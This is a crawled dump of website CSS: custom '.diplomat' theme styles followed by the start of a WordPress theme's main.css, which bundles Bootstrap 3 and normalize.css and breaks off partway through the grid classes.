    .diplomat .block-slider .outer-form-search {
      background: #fff;
      border-radius: 4px;
      padding: 8px 0;
      width: 100%;
      margin: 0 auto;
      color: #2a394e;
      font-size: 20px;
      position: relative;
      text-align: left;
      font-weight: 400; }
      @media (max-width: 767px) {
        .diplomat .block-slider .outer-form-search {
          border: 1px solid #d2d2d2; } }
      .diplomat .block-slider .outer-form-search .text {
        margin-left: 30px; }
        @media (max-width: 767px) {
          .diplomat .block-slider .outer-form-search .text {
            font-size: 16px;
            margin-left: 10px; } }
      .diplomat .block-slider .outer-form-search input {
        border: none;
        height: 45px;
        width: 308px;
        font-size: 20px;
        font-family: 'Open Sans', sans-serif;
        font-weight: 300; }
        @media (max-width: 767px) {
          .diplomat .block-slider .outer-form-search input {
            font-size: 16px;
            width: 33%; } }
      .diplomat .block-slider .outer-form-search input::-webkit-input-placeholder {
        /* WebKit, Blink, Edge */
        font-family: 'Open Sans', sans-serif;
        font-weight: 300;
        font-size: 20px; }
        @media (max-width: 767px) {
          .diplomat .block-slider .outer-form-search input::-webkit-input-placeholder {
            font-size: 16px; } }
      .diplomat .block-slider .outer-form-search input:-moz-placeholder {
        /* Mozilla Firefox 4 to 18 */
        opacity: 1;
        font-family: 'Open Sans', sans-serif;
        font-weight: 300;
        font-size: 20px; }
        @media (max-width: 767px) {
          .diplomat .block-slider .outer-form-search input:-moz-placeholder {
            font-size: 16px; } }
      .diplomat .block-slider .outer-form-search input::-moz-placeholder {
        /* Mozilla Firefox 19+ */
        opacity: 1;
        font-family: 'Open Sans', sans-serif;
        font-weight: 300;
        font-size: 20px; }
        @media (max-width: 767px) {
          .diplomat .block-slider .outer-form-search input::-moz-placeholder {
            font-size: 16px; } }
      .diplomat .block-slider .outer-form-search input:-ms-input-placeholder {
        /* Internet Explorer 10-11 */
        font-family: 'Open Sans', sans-serif;
        font-weight: 300;
        font-size: 20px; }
        @media (max-width: 767px) {
          .diplomat .block-slider .outer-form-search input:-ms-input-placeholder {
            font-size: 16px; } }
      .diplomat .block-slider .outer-form-search .text-search {
        text-transform: uppercase; }
      .diplomat .block-slider .outer-form-search .btn-find {
        padding: 20px 30px;
        border-radius: 0 4px 4px 0;
        float: right;
        position: relative;
        bottom: 8px;
        height: 61px;
        font-family: 'Montserrat', sans-serif;
        text-shadow: none; }
        .diplomat .block-slider .outer-form-search .btn-find:hover {
          box-shadow: none; }
        @media (max-width: 767px) {
          .diplomat .block-slider .outer-form-search .btn-find {
            padding: 20px !important; } }
        @media (max-width: 767px) {
          .diplomat .block-slider .outer-form-search .btn-find .search-title:before {
            content: "\f002";
            font-family: "FontAwesome"; } }
        @media (max-width: 767px) {
          .diplomat .block-slider .outer-form-search .btn-find .text-search {
            display: none; } }
  .diplomat .line-text {
    background: #27ae60;
    width: 50px;
    height: 1px;
    margin: 0 auto; }
  .diplomat .block-items-diplomat {
    background: #f4f4f4; }
  .diplomat h6 {
    text-align: center;
    font-size: 27px;
    color: #333333;
    font-weight: 300;
    margin-top: 70px;
    padding-bottom: 15px;
    margin-bottom: 0; }
    @media (max-width: 991px) {
      .diplomat h6 {
        margin-top: 30px;
        font-size: 24px; } }
  .diplomat .block-items {
    margin: 0 auto; }
  .diplomat .block-intro-why ul {
    margin: 50px 0 50px 0;
    padding-left: 0; }
    .diplomat .block-intro-why ul li {
      display: inline-block;
      text-align: center; }
      @media (max-width: 767px) {
        .diplomat .block-intro-why ul li {
          margin-bottom: 20px; } }
      .diplomat .block-intro-why ul li a {
        color: #2a394e; }
        .diplomat .block-intro-why ul li a:hover {
          text-decoration: none; }
      .diplomat .block-intro-why ul li .title {
        font-size: 18px;
        font-family: 'Montserrat', sans-serif;
        margin-top: 10px; }
  .diplomat .block-categories {
    background: #f4f4f4; }
    .diplomat .block-categories ul {
      margin: 50px 0 60px 0;
      padding-left: 0; }
      .diplomat .block-categories ul li {
        text-align: center;
        display: block;
        margin-bottom: 20px; }
        .diplomat .block-categories ul li .inner {
          position: relative;
          overflow: hidden; }
        .diplomat .block-categories ul li .category-overlay {
          position: absolute;
          top: 0;
          right: 0;
          bottom: 0;
          left: 0;
          background: rgba(0, 0, 0, 0.5);
          border-radius: 4px;
          z-index: 2; }
        .diplomat .block-categories ul li .name-categories {
          text-align: center;
          position: absolute;
          vertical-align: middle;
          color: #fff;
          left: 50%;
          top: 50%;
          transform: translate(-50%, -50%);
          -webkit-transform: translate(-50%, -50%);
          -moz-transform: translate(-50%, -50%);
          margin: 0;
          font-size: 24px;
          padding: 15px;
          width: 100%;
          overflow: hidden;
          text-shadow: 2px 2px 10px #333;
          font-family: 'Montserrat', sans-serif;
          z-index: 5; }
          @media (max-width: 991px) {
            .diplomat .block-categories ul li .name-categories {
              font-size: 16px; } }
        .diplomat .block-categories ul li img {
          border-radius: 4px;
          width: 100%;
          height: auto;
          -webkit-transform: scale(1);
          transform: scale(1);
          transition: .3s ease-in-out; }
        .diplomat .block-categories ul li:hover img {
          -webkit-transform: scale(1.1);
          transform: scale(1.1); }
        .diplomat .block-categories ul li:hover .category-overlay {
          background: rgba(0, 0, 0, 0.3);
          transition: .3s ease-in-out; }
  .diplomat .block-login {
    background: url("../img/bg-login.jpg");
    background-size: cover;
    width: 100%;
    position: relative; }
    .diplomat .block-login .background-opacity {
      background: rgba(17, 44, 28, 0.58);
      width: 100%;
      height: 100%;
      position: absolute;
      z-index: 10; }
    .diplomat .block-login .inner {
      position: relative;
      vertical-align: middle;
      color: #fff;
      text-align: center;
      z-index: 11;
      width: 100%;
      padding: 100px 50px; }
      @media (max-width: 767px) {
        .diplomat .block-login .inner {
          padding: 20px; } }
      .diplomat .block-login .inner .main-title {
        font-size: 36px;
        font-family: 'Montserrat', sans-serif;
        font-weight: bold;
        letter-spacing: 2px; }
        @media (max-width: 991px) {
          .diplomat .block-login .inner .main-title {
            font-size: 26px; } }
      .diplomat .block-login .inner .sub-title {
        font-size: 16px;
        font-weight: 200;
        margin-bottom: 50px; }
      .diplomat .block-login .inner .btn-link-site {
        padding: 18px 25px;
        font-size: 14px;
        font-family: 'Montserrat', sans-serif; }
        .diplomat .block-login .inner .btn-link-site:hover, .diplomat .block-login .inner .btn-link-site:focus {
          color: #fff; }

.hex {
  position: relative;
  margin: 0 auto;
  width: 5.5em;
  height: 8.8em;
  border-radius: 1em/.5em;
  background: #fff;
  transition: opacity .5s;
  -webkit-transform: rotate(90deg);
  transform: rotate(90deg);
  top: 4px; }

.hex:before, .hex:after {
  position: absolute;
  width: inherit;
  height: inherit;
  border-radius: inherit;
  background: inherit;
  content: ''; }

.hex:before {
  -webkit-transform: rotate(60deg);
  transform: rotate(60deg);
  right: 0;
  top: 0; }

.hex:after {
  -webkit-transform: rotate(-60deg);
  transform: rotate(-60deg);
  left: 0;
  top: 0; }

.diplomat .current-order .name-customer-order {
  width: 60%; }

.diplomat .main-dashboard .mjob-list--horizontal .mjob-item .status-label {
  left: 67px;
  top: 8px;
  right: initial; }
  @media (max-width: 414px) {
    .diplomat .main-dashboard .mjob-list--horizontal .mjob-item .status-label {
      top: 15px;
      left: initial;
      right: 15px; } }

.diplomat .order-item .status-label {
  top: 8px;
  left: 165px;
  right: initial; }
  @media (max-width: 414px) {
    .diplomat .order-item .status-label {
      top: 15px;
      left: initial; } }


--- FILE ---
content_type: text/css
request_url: https://zinano.net/wp-content/themes/microjobengine/assets/css/main.css?ver=6.2.8
body_size: 68961
content:
@charset "UTF-8";
/*---------------------------------------
  1.IMPORT BOOTSTRAP 3
--------------------------------*/
/*!
 * Bootstrap v3.3.5 (http://getbootstrap.com)
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
@import url("https://fonts.googleapis.com/css?family=Montserrat:400,400i,500,500i&subset=vietnamese");
@import url("https://fonts.googleapis.com/css?family=Open+Sans:400,300,300italic,400italic,600,600italic,700italic,700,800,800italic");
html {
  font-family: sans-serif;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%; }

body {
  margin: 0; }

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
  display: block; }

audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline; }

audio:not([controls]) {
  display: none;
  height: 0; }

[hidden],
template {
  display: none; }

a {
  background-color: transparent; }

a:active,
a:hover {
  outline: 0; }

abbr[title] {
  border-bottom: 1px dotted; }

b,
strong {
  font-weight: bold; }

dfn {
  font-style: italic; }

h1 {
  font-size: 2em;
  margin: 0.67em 0; }

mark {
  background: #ff0;
  color: #000; }

small {
  font-size: 80%; }

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline; }

sup {
  top: -0.5em; }

sub {
  bottom: -0.25em; }

img {
  border: 0; }

svg:not(:root) {
  overflow: hidden; }

figure {
  margin: 1em 40px; }

hr {
  box-sizing: content-box;
  height: 0; }

pre {
  overflow: auto; }

code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em; }

button,
input,
optgroup,
select,
textarea {
  color: inherit;
  font: inherit;
  margin: 0; }

button {
  overflow: visible; }

button,
select {
  text-transform: none; }

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer; }

button[disabled],
html input[disabled] {
  cursor: default; }

button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0; }

input {
  line-height: normal; }

input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  padding: 0; }

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto; }

input[type="search"] {
  -webkit-appearance: textfield;
  box-sizing: content-box; }

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none; }

fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em; }

legend {
  border: 0;
  padding: 0; }

textarea {
  overflow: auto; }

optgroup {
  font-weight: bold; }

table {
  border-collapse: collapse;
  border-spacing: 0; }

td,
th {
  padding: 0; }

/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */
@media print {
  *,
  *:before,
  *:after {
    background: transparent !important;
    color: #000 !important;
    box-shadow: none !important;
    text-shadow: none !important; }
  a,
  a:visited {
    text-decoration: underline; }
  a[href]:after {
    content: " (" attr(href) ")"; }
  abbr[title]:after {
    content: " (" attr(title) ")"; }
  a[href^="#"]:after,
  a[href^="javascript:"]:after {
    content: ""; }
  pre,
  blockquote {
    border: 1px solid #999;
    page-break-inside: avoid; }
  thead {
    display: table-header-group; }
  tr,
  img {
    page-break-inside: avoid; }
  img {
    max-width: 100% !important; }
  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3; }
  h2,
  h3 {
    page-break-after: avoid; }
  .navbar {
    display: none; }
  .btn > .caret,
  .dropup > .btn > .caret {
    border-top-color: #000 !important; }
  .label {
    border: 1px solid #000; }
  .table {
    border-collapse: collapse !important; }
    .table td,
    .table th {
      background-color: #fff !important; }
  .table-bordered th,
  .table-bordered td {
    border: 1px solid #ddd !important; } }

/*@import "bootstrap/glyphicons";*/
* {
  box-sizing: border-box; }

*:before,
*:after {
  box-sizing: border-box; }

html {
  font-size: 10px;
  -webkit-tap-highlight-color: transparent; }

body {
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 14px;
  line-height: 1.42857;
  color: #333333;
  background-color: #fff; }

input,
button,
select,
textarea {
  font-family: inherit;
  font-size: inherit;
  line-height: inherit; }

a {
  color: #337ab7;
  text-decoration: none; }
  a:hover, a:focus {
    color: #23527c;
    text-decoration: underline; }
  a:focus {
    outline: thin dotted;
    outline: 5px auto -webkit-focus-ring-color;
    outline-offset: -2px; }

figure {
  margin: 0; }

img {
  vertical-align: middle; }

.img-responsive {
  display: block;
  max-width: 100%;
  height: auto; }

.img-rounded {
  border-radius: 6px; }

.img-thumbnail {
  padding: 4px;
  line-height: 1.42857;
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 4px;
  transition: all 0.2s ease-in-out;
  display: inline-block;
  max-width: 100%;
  height: auto; }

.img-circle {
  border-radius: 50%; }

hr {
  margin-top: 20px;
  margin-bottom: 20px;
  border: 0;
  border-top: 1px solid #eeeeee; }

.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  margin: -1px;
  padding: 0;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0; }

.sr-only-focusable:active, .sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  clip: auto; }

[role="button"] {
  cursor: pointer; }

h1, h2, h3, h4, h5, h6,
.h1, .h2, .h3, .h4, .h5, .h6 {
  font-family: inherit;
  font-weight: 500;
  line-height: 1.1;
  color: inherit; }
  h1 small,
  h1 .small, h2 small,
  h2 .small, h3 small,
  h3 .small, h4 small,
  h4 .small, h5 small,
  h5 .small, h6 small,
  h6 .small,
  .h1 small,
  .h1 .small, .h2 small,
  .h2 .small, .h3 small,
  .h3 .small, .h4 small,
  .h4 .small, .h5 small,
  .h5 .small, .h6 small,
  .h6 .small {
    font-weight: normal;
    line-height: 1;
    color: #777777; }

h1, .h1,
h2, .h2,
h3, .h3 {
  margin-top: 20px;
  margin-bottom: 10px; }
  h1 small,
  h1 .small, .h1 small,
  .h1 .small,
  h2 small,
  h2 .small, .h2 small,
  .h2 .small,
  h3 small,
  h3 .small, .h3 small,
  .h3 .small {
    font-size: 65%; }

h4, .h4,
h5, .h5,
h6, .h6 {
  margin-top: 10px;
  margin-bottom: 10px; }
  h4 small,
  h4 .small, .h4 small,
  .h4 .small,
  h5 small,
  h5 .small, .h5 small,
  .h5 .small,
  h6 small,
  h6 .small, .h6 small,
  .h6 .small {
    font-size: 75%; }

h1, .h1 {
  font-size: 36px; }

h2, .h2 {
  font-size: 30px; }

h3, .h3 {
  font-size: 24px; }

h4, .h4 {
  font-size: 18px; }

h5, .h5 {
  font-size: 14px; }

h6, .h6 {
  font-size: 12px; }

p {
  margin: 0 0 10px; }

.lead {
  margin-bottom: 20px;
  font-size: 16px;
  font-weight: 300;
  line-height: 1.4; }
  @media (min-width: 768px) {
    .lead {
      font-size: 21px; } }

small,
.small {
  font-size: 85%; }

mark,
.mark {
  background-color: #fcf8e3;
  padding: .2em; }

.text-left {
  text-align: left; }

.text-right {
  text-align: right; }

.text-center {
  text-align: center; }

.text-justify {
  text-align: justify; }

.text-nowrap {
  white-space: nowrap; }

.text-lowercase {
  text-transform: lowercase; }

.text-uppercase, .initialism {
  text-transform: uppercase; }

.text-capitalize {
  text-transform: capitalize; }

.text-muted {
  color: #777777; }

.text-primary {
  color: #337ab7; }

a.text-primary:hover,
a.text-primary:focus {
  color: #286090; }

.text-success {
  color: #3c763d; }

a.text-success:hover,
a.text-success:focus {
  color: #2b542c; }

.text-info {
  color: #31708f; }

a.text-info:hover,
a.text-info:focus {
  color: #245269; }

.text-warning {
  color: #8a6d3b; }

a.text-warning:hover,
a.text-warning:focus {
  color: #66512c; }

.text-danger {
  color: #a94442; }

a.text-danger:hover,
a.text-danger:focus {
  color: #843534; }

.bg-primary {
  color: #fff; }

.bg-primary {
  background-color: #337ab7; }

a.bg-primary:hover,
a.bg-primary:focus {
  background-color: #286090; }

.bg-success {
  background-color: #dff0d8; }

a.bg-success:hover,
a.bg-success:focus {
  background-color: #c1e2b3; }

.bg-info {
  background-color: #d9edf7; }

a.bg-info:hover,
a.bg-info:focus {
  background-color: #afd9ee; }

.bg-warning {
  background-color: #fcf8e3; }

a.bg-warning:hover,
a.bg-warning:focus {
  background-color: #f7ecb5; }

.bg-danger {
  background-color: #f2dede; }

a.bg-danger:hover,
a.bg-danger:focus {
  background-color: #e4b9b9; }

.page-header {
  padding-bottom: 9px;
  margin: 40px 0 20px;
  border-bottom: 1px solid #eeeeee; }

ul,
ol {
  margin-top: 0;
  margin-bottom: 10px; }
  ul ul,
  ul ol,
  ol ul,
  ol ol {
    margin-bottom: 0; }

.list-unstyled {
  padding-left: 0;
  list-style: none; }

.list-inline {
  padding-left: 0;
  list-style: none;
  margin-left: -5px; }
  .list-inline > li {
    display: inline-block;
    padding-left: 5px;
    padding-right: 5px; }

dl {
  margin-top: 0;
  margin-bottom: 20px; }

dt,
dd {
  line-height: 1.42857; }

dt {
  font-weight: bold; }

dd {
  margin-left: 0; }

.dl-horizontal dd:before, .dl-horizontal dd:after {
  content: " ";
  display: table; }

.dl-horizontal dd:after {
  clear: both; }

@media (min-width: 768px) {
  .dl-horizontal dt {
    float: left;
    width: 160px;
    clear: left;
    text-align: right;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap; }
  .dl-horizontal dd {
    margin-left: 180px; } }

abbr[title],
abbr[data-original-title] {
  cursor: help;
  border-bottom: 1px dotted #777777; }

.initialism {
  font-size: 90%; }

blockquote {
  padding: 10px 20px;
  margin: 0 0 20px;
  font-size: 17.5px;
  border-left: 5px solid #eeeeee; }
  blockquote p:last-child,
  blockquote ul:last-child,
  blockquote ol:last-child {
    margin-bottom: 0; }
  blockquote footer,
  blockquote small,
  blockquote .small {
    display: block;
    font-size: 80%;
    line-height: 1.42857;
    color: #777777; }
    blockquote footer:before,
    blockquote small:before,
    blockquote .small:before {
      content: '\2014 \00A0'; }

.blockquote-reverse,
blockquote.pull-right {
  padding-right: 15px;
  padding-left: 0;
  border-right: 5px solid #eeeeee;
  border-left: 0;
  text-align: right; }
  .blockquote-reverse footer:before,
  .blockquote-reverse small:before,
  .blockquote-reverse .small:before,
  blockquote.pull-right footer:before,
  blockquote.pull-right small:before,
  blockquote.pull-right .small:before {
    content: ''; }
  .blockquote-reverse footer:after,
  .blockquote-reverse small:after,
  .blockquote-reverse .small:after,
  blockquote.pull-right footer:after,
  blockquote.pull-right small:after,
  blockquote.pull-right .small:after {
    content: '\00A0 \2014'; }

address {
  margin-bottom: 20px;
  font-style: normal;
  line-height: 1.42857; }

code,
kbd,
pre,
samp {
  font-family: Menlo, Monaco, Consolas, "Courier New", monospace; }

code {
  padding: 2px 4px;
  font-size: 90%;
  color: #c7254e;
  background-color: #f9f2f4;
  border-radius: 4px; }

kbd {
  padding: 2px 4px;
  font-size: 90%;
  color: #fff;
  background-color: #333;
  border-radius: 3px;
  box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.25); }
  kbd kbd {
    padding: 0;
    font-size: 100%;
    font-weight: bold;
    box-shadow: none; }

pre {
  display: block;
  padding: 9.5px;
  margin: 0 0 10px;
  font-size: 13px;
  line-height: 1.42857;
  word-break: break-all;
  word-wrap: break-word;
  color: #333333;
  background-color: #f5f5f5;
  border: 1px solid #ccc;
  border-radius: 4px; }
  pre code {
    padding: 0;
    font-size: inherit;
    color: inherit;
    white-space: pre-wrap;
    background-color: transparent;
    border-radius: 0; }

.pre-scrollable {
  max-height: 340px;
  overflow-y: scroll; }

.container {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px; }
  .container:before, .container:after {
    content: " ";
    display: table; }
  .container:after {
    clear: both; }
  @media (min-width: 768px) {
    .container {
      width: 750px; } }
  @media (min-width: 992px) {
    .container {
      width: 970px; } }
  @media (min-width: 1200px) {
    .container {
      width: 1170px; } }

.container-fluid {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px; }
  .container-fluid:before, .container-fluid:after {
    content: " ";
    display: table; }
  .container-fluid:after {
    clear: both; }

.row {
  margin-left: -15px;
  margin-right: -15px; }
  .row:before, .row:after {
    content: " ";
    display: table; }
  .row:after {
    clear: both; }

.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px; }

.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12 {
  float: left; }

.col-xs-1 {
  width: 8.33333%; }

.col-xs-2 {
  width: 16.66667%; }

.col-xs-3 {
  width: 25%; }

.col-xs-4 {
  width: 33.33333%; }

.col-xs-5 {
  width: 41.66667%; }

.col-xs-6 {
  width: 50%; }

.col-xs-7 {
  width: 58.33333%; }

.col-xs-8 {
  width: 66.66667%; }

.col-xs-9 {
  width: 75%; }

.col-xs-10 {
  width: 83.33333%; }

.col-xs-11 {
  width: 91.66667%; }

.col-xs-12 {
  width: 100%; }

.col-xs-pull-0 {
  right: auto; }

.col-xs-pull-1 {
  right: 8.33333%; }

.col-xs-pull-2 {
  right: 16.66667%; }

.col-xs-pull-3 {
  right: 25%; }

.col-xs-pull-4 {
  right: 33.33333%; }

.col-xs-pull-5 {
  right: 41.66667%; }

.col-xs-pull-6 {
  right: 50%; }

.col-xs-pull-7 {
  right: 58.33333%; }

.col-xs-pull-8 {
  right: 66.66667%; }

.col-xs-pull-9 {
  right: 75%; }

.col-xs-pull-10 {
  right: 83.33333%; }

.col-xs-pull-11 {
  right: 91.66667%; }

.col-xs-pull-12 {
  right: 100%; }

.col-xs-push-0 {
  left: auto; }

.col-xs-push-1 {
  left: 8.33333%; }

.col-xs-push-2 {
  left: 16.66667%; }

.col-xs-push-3 {
  left: 25%; }

.col-xs-push-4 {
  left: 33.33333%; }

.col-xs-push-5 {
  left: 41.66667%; }

.col-xs-push-6 {
  left: 50%; }

.col-xs-push-7 {
  left: 58.33333%; }

.col-xs-push-8 {
  left: 66.66667%; }

.col-xs-push-9 {
  left: 75%; }

.col-xs-push-10 {
  left: 83.33333%; }

.col-xs-push-11 {
  left: 91.66667%; }

.col-xs-push-12 {
  left: 100%; }

.col-xs-offset-0 {
  margin-left: 0%; }

.col-xs-offset-1 {
  margin-left: 8.33333%; }

.col-xs-offset-2 {
  margin-left: 16.66667%; }

.col-xs-offset-3 {
  margin-left: 25%; }

.col-xs-offset-4 {
  margin-left: 33.33333%; }

.col-xs-offset-5 {
  margin-left: 41.66667%; }

.col-xs-offset-6 {
  margin-left: 50%; }

.col-xs-offset-7 {
  margin-left: 58.33333%; }

.col-xs-offset-8 {
  margin-left: 66.66667%; }

.col-xs-offset-9 {
  margin-left: 75%; }

.col-xs-offset-10 {
  margin-left: 83.33333%; }

.col-xs-offset-11 {
  margin-left: 91.66667%; }

.col-xs-offset-12 {
  margin-left: 100%; }

@media (min-width: 768px) {
  .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 {
    float: left; }
  .col-sm-1 {
    width: 8.33333%; }
  .col-sm-2 {
    width: 16.66667%; }
  .col-sm-3 {
    width: 25%; }
  .col-sm-4 {
    width: 33.33333%; }
  .col-sm-5 {
    width: 41.66667%; }
  .col-sm-6 {
    width: 50%; }
  .col-sm-7 {
    width: 58.33333%; }
  .col-sm-8 {
    width: 66.66667%; }
  .col-sm-9 {
    width: 75%; }
  .col-sm-10 {
    width: 83.33333%; }
  .col-sm-11 {
    width: 91.66667%; }
  .col-sm-12 {
    width: 100%; }
  .col-sm-pull-0 {
    right: auto; }
  .col-sm-pull-1 {
    right: 8.33333%; }
  .col-sm-pull-2 {
    right: 16.66667%; }
  .col-sm-pull-3 {
    right: 25%; }
  .col-sm-pull-4 {
    right: 33.33333%; }
  .col-sm-pull-5 {
    right: 41.66667%; }
  .col-sm-pull-6 {
    right: 50%; }
  .col-sm-pull-7 {
    right: 58.33333%; }
  .col-sm-pull-8 {
    right: 66.66667%; }
  .col-sm-pull-9 {
    right: 75%; }
  .col-sm-pull-10 {
    right: 83.33333%; }
  .col-sm-pull-11 {
    right: 91.66667%; }
  .col-sm-pull-12 {
    right: 100%; }
  .col-sm-push-0 {
    left: auto; }
  .col-sm-push-1 {
    left: 8.33333%; }
  .col-sm-push-2 {
    left: 16.66667%; }
  .col-sm-push-3 {
    left: 25%; }
  .col-sm-push-4 {
    left: 33.33333%; }
  .col-sm-push-5 {
    left: 41.66667%; }
  .col-sm-push-6 {
    left: 50%; }
  .col-sm-push-7 {
    left: 58.33333%; }
  .col-sm-push-8 {
    left: 66.66667%; }
  .col-sm-push-9 {
    left: 75%; }
  .col-sm-push-10 {
    left: 83.33333%; }
  .col-sm-push-11 {
    left: 91.66667%; }
  .col-sm-push-12 {
    left: 100%; }
  .col-sm-offset-0 {
    margin-left: 0%; }
  .col-sm-offset-1 {
    margin-left: 8.33333%; }
  .col-sm-offset-2 {
    margin-left: 16.66667%; }
  .col-sm-offset-3 {
    margin-left: 25%; }
  .col-sm-offset-4 {
    margin-left: 33.33333%; }
  .col-sm-offset-5 {
    margin-left: 41.66667%; }
  .col-sm-offset-6 {
    margin-left: 50%; }
  .col-sm-offset-7 {
    margin-left: 58.33333%; }
  .col-sm-offset-8 {
    margin-left: 66.66667%; }
  .col-sm-offset-9 {
    margin-left: 75%; }
  .col-sm-offset-10 {
    margin-left: 83.33333%; }
  .col-sm-offset-11 {
    margin-left: 91.66667%; }
  .col-sm-offset-12 {
    margin-left: 100%; } }

@media (min-width: 992px) {
  .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 {
    float: left; }
  .col-md-1 {
    width: 8.33333%; }
  .col-md-2 {
    width: 16.66667%; }
  .col-md-3 {
    width: 25%; }
  .col-md-4 {
    width: 33.33333%; }
  .col-md-5 {
    width: 41.66667%; }
  .col-md-6 {
    width: 50%; }
  .col-md-7 {
    width: 58.33333%; }
  .col-md-8 {
    width: 66.66667%; }
  .col-md-9 {
    width: 75%; }
  .col-md-10 {
    width: 83.33333%; }
  .col-md-11 {
    width: 91.66667%; }
  .col-md-12 {
    width: 100%; }
  .col-md-pull-0 {
    right: auto; }
  .col-md-pull-1 {
    right: 8.33333%; }
  .col-md-pull-2 {
    right: 16.66667%; }
  .col-md-pull-3 {
    right: 25%; }
  .col-md-pull-4 {
    right: 33.33333%; }
  .col-md-pull-5 {
    right: 41.66667%; }
  .col-md-pull-6 {
    right: 50%; }
  .col-md-pull-7 {
    right: 58.33333%; }
  .col-md-pull-8 {
    right: 66.66667%; }
  .col-md-pull-9 {
    right: 75%; }
  .col-md-pull-10 {
    right: 83.33333%; }
  .col-md-pull-11 {
    right: 91.66667%; }
  .col-md-pull-12 {
    right: 100%; }
  .col-md-push-0 {
    left: auto; }
  .col-md-push-1 {
    left: 8.33333%; }
  .col-md-push-2 {
    left: 16.66667%; }
  .col-md-push-3 {
    left: 25%; }
  .col-md-push-4 {
    left: 33.33333%; }
  .col-md-push-5 {
    left: 41.66667%; }
  .col-md-push-6 {
    left: 50%; }
  .col-md-push-7 {
    left: 58.33333%; }
  .col-md-push-8 {
    left: 66.66667%; }
  .col-md-push-9 {
    left: 75%; }
  .col-md-push-10 {
    left: 83.33333%; }
  .col-md-push-11 {
    left: 91.66667%; }
  .col-md-push-12 {
    left: 100%; }
  .col-md-offset-0 {
    margin-left: 0%; }
  .col-md-offset-1 {
    margin-left: 8.33333%; }
  .col-md-offset-2 {
    margin-left: 16.66667%; }
  .col-md-offset-3 {
    margin-left: 25%; }
  .col-md-offset-4 {
    margin-left: 33.33333%; }
  .col-md-offset-5 {
    margin-left: 41.66667%; }
  .col-md-offset-6 {
    margin-left: 50%; }
  .col-md-offset-7 {
    margin-left: 58.33333%; }
  .col-md-offset-8 {
    margin-left: 66.66667%; }
  .col-md-offset-9 {
    margin-left: 75%; }
  .col-md-offset-10 {
    margin-left: 83.33333%; }
  .col-md-offset-11 {
    margin-left: 91.66667%; }
  .col-md-offset-12 {
    margin-left: 100%; } }

@media (min-width: 1200px) {
  .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12 {
    float: left; }
  .col-lg-1 {
    width: 8.33333%; }
  .col-lg-2 {
    width: 16.66667%; }
  .col-lg-3 {
    width: 25%; }
  .col-lg-4 {
    width: 33.33333%; }
  .col-lg-5 {
    width: 41.66667%; }
  .col-lg-6 {
    width: 50%; }
  .col-lg-7 {
    width: 58.33333%; }
  .col-lg-8 {
    width: 66.66667%; }
  .col-lg-9 {
    width: 75%; }
  .col-lg-10 {
    width: 83.33333%; }
  .col-lg-11 {
    width: 91.66667%; }
  .col-lg-12 {
    width: 100%; }
  .col-lg-pull-0 {
    right: auto; }
  .col-lg-pull-1 {
    right: 8.33333%; }
  .col-lg-pull-2 {
    right: 16.66667%; }
  .col-lg-pull-3 {
    right: 25%; }
  .col-lg-pull-4 {
    right: 33.33333%; }
  .col-lg-pull-5 {
    right: 41.66667%; }
  .col-lg-pull-6 {
    right: 50%; }
  .col-lg-pull-7 {
    right: 58.33333%; }
  .col-lg-pull-8 {
    right: 66.66667%; }
  .col-lg-pull-9 {
    right: 75%; }
  .col-lg-pull-10 {
